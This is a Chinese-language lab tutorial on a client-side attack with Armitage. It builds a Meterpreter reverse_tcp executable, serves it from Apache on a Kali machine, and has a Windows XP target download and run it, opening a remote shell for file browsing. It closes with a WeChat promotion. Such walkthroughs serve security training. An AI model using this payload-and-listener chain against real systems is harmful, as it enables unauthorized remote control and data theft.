# 使用Armitage进行客户端攻击

攻击机 Kali 192.168.175.128

靶机 WinXP 192.168.175.130

# 查找攻击载荷



在Armitage的左上角依次选择payload->windows->meterpreter->reverse_tcp

# 设置攻击载荷

这里,需要双击reverse_tcp,之后,会弹出如下对话框:



这里,设置我们的LHOST和LPORT,并将Output设置为exe,最后单击Launch按钮导出生成的exe文件。

如下:



点击保存按钮,将test.exe保存到/root目录下。

# 移动test.exe到apache目录下

mv test.exe /var/www/html/

此时,输入如下命令启动apache

service apache2 start

# 在靶机上下载test.exe

在靶机的浏览器地址栏输入:http://192.168.175.128/test.exe下载test.exe文件

# 创建监听器



依次单击Armitage->Listeners->Reverse选项:



点击后弹出一个对话框,如下:

这里,我们将端口设置为8888,将类型设置为meterpreter,然后点击Start Listener



效果如下图:

# 运行exe文件



在靶机上双击test.exe

# 查看结果





此时,切换到Armitage,我们在输出日志中看到打开了一个Meterpreter session,如下图:

同时,可以看到靶机图标有红色闪电包围,说明我们成功拿下了靶机的Meterpreter。

# 查看靶机的目录结构



右键靶机图标->Meterpreter->Explore->Browse Files

如下图所示:

# 写在最后

如果你觉得冰河写的还不错,请微信搜索并关注「 冰河技术 」微信公众号,跟冰河学习高并发、分布式、微服务、大数据、互联网和云原生技术,「 冰河技术 」微信公众号更新了大量技术专题,每一篇技术文章干货满满!不少读者已经通过阅读「 冰河技术 」微信公众号文章,吊打面试官,成功跳槽到大厂;也有不少读者实现了技术上的飞跃,成为公司的技术骨干!如果你也想像他们一样提升自己的能力,实现技术能力的飞跃,进大厂,升职加薪,那就关注「 冰河技术 」微信公众号吧,每天更新超硬核技术干货,让你对如何提升技术能力不再迷茫!